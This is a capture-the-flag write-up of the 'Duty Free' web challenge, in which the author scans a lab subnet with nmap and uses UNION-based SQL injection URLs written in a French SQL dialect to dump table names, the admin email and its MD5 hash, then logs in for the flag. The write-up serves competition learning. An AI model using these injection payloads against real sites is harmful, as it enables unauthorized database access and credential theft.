Duty Free
Category: Airport hall/web
20 points
Hackers compromised this shop! Get administrator access in order to stop this scam!
Do you know about MonSQL? https://github.com/MaitreRenard/MonSQL-python
by 0xNinja
Solution
I knew it was going to be SQLi challenge when I checked the linked repo. It was a french overlay for MySQL (madness!).
I started from keyword dictionary extraction from the repo (below) and creation the reverse dict.
d = {'keywords': {'LARACINEDUCARRÉDE': 'ABS', 'LINTÉGRALITÉDE': 'ALL', 'MODIFIE': 'ALTER', 'AINSIQUE': 'AND', 'LUNDES':
'ANY', 'CONNUSOUSLENOMDE': 'AS', 'INCRÉMENTATIONAUTOMATIQUE': 'AUTO_INCREMENT', 'MOYENNE': 'AVG', 'INTERCALERENTRE':
'BETWEEN', 'CARACTÈRE': 'CHAR', 'VÉRIFIEQUE': 'CHECK', 'COMMETTRE': 'COMMIT', 'ASSEMBLER': 'CONCAT', 'CONTRAINTE':
'CONSTRAINT', 'DÉNOMBRE': 'COUNT', 'CRÉATIONDE': 'CREATE', 'JOINTURECROISÉE': 'CROSS JOIN', 'LABASEDEDONNÉE':
'DATABASE', 'SUPPRIME': 'DELETE', 'SANSDUPLICATIONS': 'DISTINCT', 'DIVISÉPAR': 'DIVIDE', 'JETTE': 'DROP',
'ESTPRÉSENTDANS': 'EXISTS', 'CLEFPASDECHEZNOUS': 'FOREIGN KEY', 'ÀPARTIRDE': 'FROM', 'AUTORISE': 'GRANT',
'LEPLUSGRANDDE': 'GREATEST', 'REGROUPERPAR': 'GROUP BY', 'AYANT': 'HAVING', 'SI': 'IF', 'DEDANS': 'IN',
'JOINTUREDUDEDANS': 'INNER JOIN', 'INSÉRER': 'INSERT', 'ENTIER': 'INT', 'ENTRECOUPEMENT': 'INTERSECT',
'ÀLINTÉRIEUR': 'INTO', 'EST': 'IS', 'LEPLUSPETITDE': 'LEAST', 'JOINTUREGAUCHE': 'LEFT JOIN', 'TAILLEDE': 'LENGTH',
'SEMBLABLEA': 'LIKE', 'MINUSCULER': 'LOWER', 'LECULMINANTDE': 'MAX', 'LEMOINDREDE': 'MIN', 'ÀLADIFFÉRENCEDE': 'MINUS',
'PAS': 'NOT', 'NÉANT': 'NULL', 'NOMBRE': 'NUMBER', 'LORSQUELON': 'ON', 'ORDONNERPAR': 'ORDER BY', 'OUBIEN': 'OR',
'PUISSANCE': 'POWER', 'CLEF': 'PRIMARY KEY', 'EMPÊCHE': 'RESTRICT', 'JOINTUREDROITE': 'RIGHT JOIN', 'RETOURENARRIÈRE':
'ROLLBACK', 'LARRONDIDE': 'ROUND', 'POINTDESAUVEGARDE': 'SAVEPOINT', 'SÉLECTIONNE': 'SELECT', 'DÉFINIT': 'SET',
'DORMIR': 'SLEEP', 'ADDITIONDETOUT': 'SUM', 'LATABLE': 'TABLE', 'LESTABLES': 'TABLES', 'TRONQUE': 'TRUNCATE',
'MISEENCONCUBINAGE': 'UNION', 'METÀJOUR': 'UPDATE', 'MAJUSCULER': 'UPPER', 'UTILISE': 'USE', 'VALEURS': 'VALUES',
'CARACTÈREVARIABLEVERSIONDEUX': 'VARCHAR2', 'VIDE': 'VOID', 'OÙ': 'WHERE', 'MONTREMOI': 'SHOW', 'MAINTENANT':
'SYSDATE'}, 'special_chars': {'CROISILLON': '#', 'ET': ',', 'TOUT': '*'}, 'to_be_implemented': {'VAUT': '=',
'STRICTEMENTINFÉRIEURÀ': '<', 'STRICTEMENTSUPÉRIEURÀ': '>', 'NEVAUTPAS': '<>', 'INFÉRIEUROUVAUT': '<=',
'SUPÉRIEUROUVAUT': '>='}}
c = {}
for key, item in d['keywords'].items():
c[item] = keyOk, got reversed dict, which may help me with combining sql statements, but where’s the website with challenge?
As the challenge was posted in Airport hall category I’ve scanned the 10.77.4.0/24 once again.
┌──(root💀team-753-inner-savages-kali)-[~]
└─# nmap -sV 10.77.4.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-23 17:00 UTC
Nmap scan report for 10.77.4.3
Host is up (0.00038s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.4
Host is up (0.00035s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.6
Host is up (0.00032s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.33
Host is up (0.090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
8100/tcp open ssl/xprint-server?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.77.4.35
Host is up (0.00046s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.77.4.36
Host is up (0.00034s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.77.4.37
Host is up (0.00023s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
2222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.77.4.38
Host is up (0.00022s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.77.4.67
Host is up (0.00043s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.68
Host is up (0.00040s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.70
Host is up (0.00038s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.99
Host is up (0.00050s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.100
Host is up (0.00047s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.102
Host is up (0.00049s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.131
Host is up (0.00043s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.132
Host is up (0.00046s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.134
Host is up (0.00052s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.163
Host is up (0.00040s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.164
Host is up (0.00040s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.166
Host is up (0.00040s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.195
Host is up (0.00036s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.196
Host is up (0.00035s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.198
Host is up (0.00033s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for 10.77.4.227
Host is up (0.00039s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Unix))
8080/tcp open http Apache httpd 2.4.46 ((Unix))
Nmap scan report for 10.77.4.228
Host is up (0.00042s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx
Nmap scan report for 10.77.4.230
Host is up (0.00042s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
Nmap scan report for team-753-inner-savages-kali.europe-west6-c.c.norzh-ctf-2021.internal (10.77.4.34)
Host is up (0.0000070s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (27 hosts up) scanned in 73.03 secondsAfter a while I’ve found the website under http://10.45.4.40.

Quick recon and I’ve found that product page address is vulnerable to SQLi. Also, I’ve found admin login under
http://10.45.4.40/admin (will be helpful later).
As the SQL dialect was in French I’ve decided that’ll perform attack manually. Started from below query to get the
name of database (enumerated the OFFSET).
http://10.45.4.40/product/1222%20MISEENCONCUBINAGE%20S%C3%89LECTIONNE%200,0,database(),0,0,0%20LIMIT%201%20OFFSET%200Found database named dutyfree.
Next step - name of the tables and columns (accordingly below, also manually enumerated).
http://10.45.4.40/product/1222%20MISEENCONCUBINAGE%20S%C3%89LECTIONNE%200,0,table_name,0,0,0%20%C3%80PARTIRDE%20information_schema.tables%20O%C3%99%20table_schema%20DEDANS%20('dutyfree')%20LIMIT%201%20OFFSET%200
http://10.45.4.40/product/1222%20MISEENCONCUBINAGE%20S%C3%89LECTIONNE%200,0,column_name,0,0,0%20%C3%80PARTIRDE%20information_schema.columns%20O%C3%99%20table_name%20DEDANS%20('comments')%20LIMIT%201%20OFFSET%200I’ve ended with notes as below:
- table
comments, columns:id,product_id,name,email,content, - table
products, columns:id,title,cateogry,price,in_stock,published, - table
users, columns:id,identifier,email,password.
By enumerating below query I found admin account with md5 password hash.
http://10.45.4.40/product/1222%20MISEENCONCUBINAGE%20S%C3%89LECTIONNE%200,email,password,0,0,0%20%C3%80PARTIRDE%20dutyfree.users%20LIMIT%201%20OFFSET%200Identifier: [email protected]
Password hash: 55948C7C2C904B91D5A805CC3ED82357
Quick check in internet abyss gave me password from the hash: b4gu3tt3. And I get the flag after logging in…


p.s. Forgot to mention - I’ve used the dict created at the beginning as below, just to get the work a bit faster.
Flag
NORZH{0m3l3tt3_dU_fR0m4g3}